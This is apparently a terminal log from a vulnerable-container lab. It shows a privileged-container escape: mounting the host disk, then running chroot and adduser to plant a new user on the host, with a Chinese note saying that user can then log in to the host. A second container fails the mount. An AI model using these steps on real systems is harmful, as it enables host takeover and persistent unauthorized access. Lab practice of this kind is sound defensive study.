 root@976721db3982:/home# chroot ./test adduser pri
Adding user `pri' ...
Adding new group `pri' (1001) ...
Adding new user `pri' (1001) with group `pri' ...
Creating home directory `/home/pri' ...
Copying files from `/etc/skel' ...
New password:
Retype new password:
passwd: password updated successfully
Changing the user information for pri
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
特权模式启动的容器 可以添加新用户 随后使用新用户登陆宿主机
Other []:
Is the information correct? [Y/n]
root@976721db3982:/home#
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS
976721db3982 vulfocus/finecms-cve_2017_11629 "/start.sh --help" 29 minutes ago Up 28 minutes 0.0.0.0:32769->80/tcp, :::32769->8
e9d7c494bfcf 4f9569df7562 "/usr/bin/supervisord" 53 minutes ago Up 53 minutes 443/tcp, 0.0.0.0:8000->80/tcp, :::
8c8cf7243a62 vulhub/joomla:3.4.5 "bash /entrypoint.sh…" 2 months ago Exited (255) 2 months ago 0.0.0.0:8080->80/tcp, :::8080->80/
5219a2e6dc8c mysql:5 "docker-entrypoint.s…" 2 months ago Exited (0) 7 weeks ago
67829365758d vulhub/fastjson:1.2.45 "java -Dserver.addre…" 2 months ago Exited (255) 2 months ago 0.0.0.0:32780->8090/tcp, :::32780-
a7ab7783acd6 28e6ebc041de "/run.sh" 7 months ago Up 9 days 3306/tcp, 0.0.0.0:8005->80/tcp, ::
09d0a324fcc3 065610407810 "sh /vulfocus-api/ru…" 8 months ago Up 9 days 0.0.0.0:8004->80/tcp, :::8004->80/
root@hillstone-virtual-machine:~# dokcer exec -it e9d7c494bfcf /bin/bash
Command 'dokcer' not found, did you mean:
command 'docker' from snap docker (20.10.17)
command 'docker' from deb docker.io (20.10.21-0ubuntu1~20.04.2)
See 'snap info <snapname>' for additional versions.
root@hillstone-virtual-machine:~# docker exec -it e9d7c494bfcf /bin/bash
root@e9d7c494bfcf:/# cat /proc/self/status | grep CapEff
CapEff: 00000000a80425fb
root@e9d7c494bfcf:/# fdisk -l
root@e9d7c494bfcf:/# cd /home
root@e9d7c494bfcf:/home# mkdir ./test && mount /dev/sda5 ./test
mount: permission denied
root@e9d7c494bfcf:/home# chroot ./ adduer pri
chroot: failed to run command 'adduer': No such file or directory
root@e9d7c494bfcf:/home#